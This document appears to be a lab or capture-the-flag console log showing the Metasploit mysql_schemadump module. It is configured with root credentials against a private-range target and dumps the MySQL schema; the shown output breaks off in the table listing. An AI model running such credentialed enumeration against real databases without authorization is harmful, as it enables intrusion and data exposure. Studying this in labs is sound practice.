 msf6 auxiliary(scanner/mysql/mysql_schemadump) > options
Module options (auxiliary/scanner/mysql/mysql_schemadump):
Name Current Setting Required Description
---- --------------- -------- -----------
DISPLAY_RESULTS true yes Display the Results to the Screen
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/u
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The username to authenticate as
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/mysql/mysql_schemadump) > setg PASSWORD password
PASSWORD => password
msf6 auxiliary(scanner/mysql/mysql_schemadump) > setg USERNAME root
USERNAME => root
msf6 auxiliary(scanner/mysql/mysql_schemadump) > setg RHOSTS 10.10.150.204
RHOSTS => 10.10.150.204
msf6 auxiliary(scanner/mysql/mysql_schemadump) > run
[+] 10.10.150.204:3306 - Schema stored in: /home/kali/.msf4/loot/20230616201442_default_10.10.150.204_mysql_schema_075256.txt
[+] 10.10.150.204:3306 - MySQL Server Schema
Host: 10.10.150.204
Port: 3306
====================
---
- DBName: sys
Tables:
- TableName: host_summary
Columns:
- ColumnName: host
ColumnType: varchar(60)